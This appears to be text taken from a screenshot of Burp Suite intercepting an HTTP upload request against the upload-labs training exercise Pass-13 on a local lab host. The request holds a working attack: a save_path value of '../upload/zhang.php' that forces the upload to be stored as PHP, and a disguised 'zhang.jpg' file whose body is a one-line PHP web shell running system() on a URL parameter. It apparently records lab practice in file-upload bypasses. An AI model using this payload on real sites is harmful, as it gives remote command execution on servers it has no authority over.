 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.2.59:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs-master/Pass-13/index.php HTTP/1.1
Host: 192.168.2.59
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------142259205535347034033295968449
Content-Length: 517
Origin: http://192.168.2.59
Connection: close
Referer: http://192.168.2.59/upload-labs-master/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------142259205535347034033295968449
Content-Disposition: form-data; name="save_path"
../upload/zhang.php
-----------------------------142259205535347034033295968449
Content-Disposition: form-data; name="upload_file"; filename="zhang.jpg"
Content-Type: application/octet-stream
<?php
@system($_GET[a])
?>
-----------------------------142259205535347034033295968449
Content-Disposition: form-data; name="submit"
上传
-----------------------------142259205535347034033295968449--
搜索 T 英 拼